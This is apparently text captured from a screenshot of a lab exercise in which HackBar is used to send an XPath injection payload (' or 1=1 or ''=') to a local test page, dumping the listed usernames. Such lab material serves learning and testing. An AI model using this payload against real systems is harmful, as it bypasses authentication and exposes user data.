 /root/users/user[username/text()='' or 1=1 or ''='' and password/text()='']
Welcome
ID:1
Username:test1
ID:2
Username:test2
HackBar Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost/xpath.php?name=' or 1=1 or ''='&pwd=
Enable POST